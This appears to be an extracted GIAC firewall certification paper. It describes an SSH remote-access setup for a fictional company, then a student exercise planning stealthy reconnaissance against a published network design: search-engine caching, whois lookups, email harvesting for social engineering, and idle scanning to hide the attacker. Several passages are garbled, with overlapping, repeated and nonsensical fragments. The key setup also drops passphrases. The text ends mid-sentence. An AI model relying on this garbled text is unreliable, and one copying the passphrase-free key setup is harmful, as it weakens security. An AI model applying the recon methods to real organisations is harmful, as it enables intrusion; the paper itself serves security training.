#Allow secure network access to synchronize time pass in on \$sec\_if proto udp from any to \$ntp\_serv \ port 123 keep state

# **SSH (VPN) Configuration**

The external SSH server will serve a VPN function to the remote work force and telecommuters. The SSH server itself is going to be a file server for these remote workers. This file transfer is through the secure copy capabilities (scp) of SSH. The SSH server will also securely forward IMAP connections to the internal email server so that the remote workers may access their email while in the field.

Frequisity the configured to use PuTTY (SSH client) and the configured to use PuTTY (SSH client) and bised the force to form the different of a count passwords. This works just first are travely of a count passwords where Each user machine will be configured to use PuTTY (SSH client) and WinSCP (SCP client) with certificate-based authentication. The respective user accounts on the SSH server will be assigned an extraordinarily difficult and long password to discourage brute forcing of account passwords. This works just fine for GIAC Enterprises since a user will never need to know their passwords while using certificate-based authentication.

The SSH implementation is OpenSSH and is available for free download at **www.openssh.org**. Just a couple of changes need to be made to the basic SSH daemon configuration file to make it work with our configuration.

Configuration file changes - /etc/ssh/sshd\_config: Protocol 2 PermitRootLogin no

and do not permit the root account to remotely log into the system. Many well-The two changes listed above enforce the use of version 2 of the SSH protocol known flaws are associated with SSH protocol v1, so that won't even be a connection option anymore. The root account will never need to log into the server remotely. Any use of the root privileges can be accomplished by issuing the "su" command once logged into the server.

To generate private and public keys to be used with certificate-based authentication, the following commands must be run as the user:

#### *Command: ssh-keygen –t dsa*

This command generates the actual keys that will be used in the certificate authentication. When prompted, save the keys to the default location. The key generation will also ask for a passphrase. A passphrase will not be used in this GIAC Enterprises configuration. Once the command is completed, the keys will be generated and available on the server.

*Command: eval `ssh-agent`* 

This command runs the SSH authentication agent in the background. The authentication agent is required when adding user keys to the system, which will be our next step.

#### *Command: ssh-add*

This command will now add the public and private keys of the user to the authentication agent. The keys may now be available for use of certificate-based authentication.

## *Command: cat id\_dsa.pub > authorized\_keys*

This command must be run within the directory where your public and private keys are stored. This is usually the ".ssh" directory. The id\_dsa.pub file holds your public key from the previously generated key pair. The authorized\_keys file stores the public keys of users that are allowed to log into the account with certificate authentication. This should be the last step we will perform on the SSH server to make certificates work.

All port forwarding to the mail server will be performed via PuTTY. The following screenshots and comments show the SSH client-side configuration.

*The user's private key must first be transferred to their PC. I prefer the use of WinSCP for file transfers via SSH.* 



*Next, we'll open up "puttygen.exe" on the PC. This program will convert OpenSSH keys into a format that PuTTY understands. Import the private OpenSSH key, and you should see the following windows:* 



The only step left is to save the private key. Once completed, the key should now be compatible with PuTTY.

*When PuTTY is first opened up, enter a host name and be sure to click on "SSH".* 



"Connection" and the "Auto-login username" field should now be visible. Enter *To make this easy for the user, the auto-login user name will be set. Click on the appropriate user name.* 



*Now click on "SSH" and ensure that only SSH protocol version 2 is used.* 



*Next, click on "Auth". Set the location to the private key to allow PuTTY to use certificate-based authentication.* 


*Finally, set PuTTY to forward port 143 to the internal address of the remote SSH server. The source port is the local port opening up on the client PC. The destination is the remote IP address and port to which the connection is being forwarded. The SSH server will be configured with a redirect command in its pf firewall configuration to send port 143 to the internal email server.* 



*The final configuration is for WinSCP. This program is used for remote file storage and access. WinSCP offers a simple to use drag-and-drop interface for users. Enter the SSH server IP address, the user name, and reference the private key file. Save the information once completed.* 



## **Assignment 3 – Design Under Fire**

## **Abstract**

*Design Under Fire is intended to reverse the roles and begin thinking like an attacker. The goal is to gain access to an internal system in the network design of a certified GCFW individual. The attack must be detailed step by step and be both realistic and reasonable. Full reconnaissance work must be simulated on the remote network before attacking.* 

# **The Attack**

The goal of Design Under Fire is to obtain unauthorized access to a remote network. The only information I begin with as an attacker is that I want to attack GIAC Enterprises. The basic reconnaissance work will begin with public information databases and search engines to gain some information about the company. Once this first phase of reconnaissance is complete, I will likely have gained enough information to begin some light active probing of the remote network. When this phase is completed, an attack plan will be presented.

asonable. Full reconnaissance work must be simulated on mote network before attacking.<br> **ack**<br>
of Design Under Fire is to obtain unauthorized access to a<br>
of Design Under Fire is to obtain unauthorized access to a<br>
The onl internal workstations were operating on Windows XP. The second reason is that<br>
internal workstations were operating on Windows XP. The second reason is that The network to be attacked will be from the GCFW Practical submitted by Andy Millican. The attack methodology I will present could be used against any network. I chose Mr. Millican's network because he specifically stated that Mr. Millican specifically states (on page 5) that "Offsite Employees" may be admins connecting to the GIAC Enterprises network via the Internet. My reconnaissance work will be able to discover the operating system of internal desktops, but I would rather use a paper that specifically states the internal desktops are Windows systems rather than make that assumption.

#### *The following diagram is taken directly from Mr. Millican's practical:*  http://www.giac.com/practical/GCFW/Andy\_Millican\_GCFW.pdf

#### Network Diagram:

Note: For the purposes of this paper 192.168.1.0/24 will be considered public IP space. Taking into consideration the needs presented above and the security zone suggestions, the following diagram represents the most secure network implementation for GIAC Enterprises.



The initial reconnaissance will begin with a simple search at Google for GIAC Enterprises. It's a good bet that the search will reveal their web site. Clicking on the "cached" link on the search results will allow us to view the page through the Google cache. This keeps our IP address out of any logs on the GIAC Enterprises web server. The goal of this step should be to learn the domain name of GIAC Enterprises, learn more about the business, harvest as many email addresses as possible, and search through the web site via the Google cache for any good information. This good information may be IT job postings that reveal hardware and software information about the company, any web

applications that the site runs, or any mistakes such as a user name and/or password embedded within the html code of a web page.

After the initial searching through Google, we'll definitely have at the very least a domain name and at least one email address. This information can be used to learn more information about GIAC Enterprises without actively sending packets to the network. The web site www.samspade.org is an excellent resource for discovering information about a domain name. A lookup on the GIAC Enterprises domain name will reveal a physical address, at least one contact email address, a phone number or two, administrative contact information, technical contact information, zone contact information, and finally DNS server information. All of the contact information is an excellent starting point for future social engineering. The DNS server information tells us some more great technical information. We can now lookup the DNS server IP addresses in a 'whois' database and discover more specific information about the Internet routable IP ranges that GIAC Enterprises owns. This information will be helpful once we begin active probing reconnaissance work.

es comain name will reveal at prigostal adouess, at least one<br>dress, a phone number or two, administrative contact inform<br>contact information, zone contact information, and finally D<br>on. All of the contact information is a based on online posts made by their IT personnel. We can probably expect to The next step will be to do some more online searching. The Google Groups site (http://groups.google.com) will be our next stop. Assuming that the DNS name of GIAC Enterprises is "giacenterprises.com", performing a search on "@giacenterprises.com" at the Google Groups site will reveal some helpful information. Information technology workers tend to exchange tips and ask for help through newsgroups and mailing lists. There's a good chance that we'll discover some juicy technical information about the GIAC Enterprises network learn some specific operating system and server software information from this step in our reconnaissance.

It may also be helpful to see if GIAC Enterprises has been the subject of a web defacement. Zone-H is the most popular online repository of web defacement. Searching their online database will tell us if any hacking groups have reported defacing their web site. Mr. Mullican states on page 3 of his practical that the GIAC Enterprises web site had previously been modified, so I'll assume that we discovered this in the Zone-H archive. This information from Zone-H will reveal what type of web servers are being used on the remote network.

If the information from Zone-H was out of date and GIAC Enterprises is now running a new web server, we can still easily find out that information. Netcraft runs an online database that keeps track of web server information. A query to Netcraft will reveal the history of a web site's IP addresses, uptime, and server versioning.

If we're interested in learning a bit more about the remote network before we start sending packets, we can use an online demo of the VisualRoute application. The site http://visualroute.itotal.net/ will allow us to remotely traceroute to a site

without revealing our real IP address. This can give us valuable information as an attacker. We can learn if ICMP traffic is filtered to the remote network and who is the GIAC Enterprises upstream Internet service provider. If our traceroute requests get through to the remote network, we can query every IP address in their net block to see which hosts are up. Mr. Millican's router configuration file did not block ICMP traffic, so at the very least we will have discovered his router. Further analysis of Mr. Millican's "red zone" firewall rules shows that ICMP echo request traffic is not filtered, which means we have now enumerated the one live IP address on the GIAC Enterprises network.

We should now have some detailed information to use for active probe reconnaissance work. I'm not comfortable letting my IP address be spotted on the GIAC Enterprises perimeter, so I'm going to use a technique called Idlescanning to map out services on the remote network. Idlescanning uses predictable IP ID's in an operating system's packets to gleam scan information from a remote host. Idlescanning also requires that the host with predictable IP ID numbers not be actively communicating with anyone else at the time. It will be simple to find a suitable Idlescan zombie by scanning through my local cable 